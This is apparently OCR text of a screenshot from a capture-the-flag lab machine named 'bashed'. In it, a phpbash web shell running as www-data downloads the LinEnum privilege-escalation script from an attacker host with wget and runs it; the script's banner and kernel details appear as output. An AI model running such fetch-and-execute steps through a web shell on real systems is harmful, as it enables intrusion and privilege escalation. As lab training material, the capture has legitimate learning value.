 Applications Places Firefox ESR Mon 03:34 1
Mozilla Firefox
http://10.10.../phpbash.php
10.10.10.68/dev/phpbash.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
www-data@bashed:/var/www/html/dev# cd /dev/shm
www-data@bashed:/dev/shm# pwd
/dev/shm
www-data@bashed:/dev/shm# wget http://10.10.14.16/LinEnum.sh
--2018-06-04 00:33:32-- http://10.10.14.16/LinEnum.sh
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43488 (42K) [text/x-sh]
Saving to: 'LinEnum.sh'
0K .......... .......... .......... .......... .. 100% 69.3K=0.6s
2018-06-04 00:33:33 (69.3 KB/s) - 'LinEnum.sh' saved [43488/43488]
www-data@bashed:/dev/shm# ls
LinEnum.sh
www-data@bashed:/dev/shm# bash LinEnum.sh
[00;31m#########################################################[00m
[00;31m#[00m [00;33mLocal Linux Enumeration & Privilege Escalation Script[00m [00;31m#[00m
[00;31m#########################################################[00m
[00;33m# www.rebootuser.com[00m
[00;33m# version 0.9[00m
[-] Debug Info
[00;33m[+] Thorough tests = Disabled (SUID/GUID checks will not be perfomed!)[00m
[00;33mScan started at:
Mon Jun 4 00:33:50 PDT 2018
[00m
[00;33m### SYSTEM ##############################################[00m
[00;31m[-] Kernel information:[00m
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data:/dev/shm#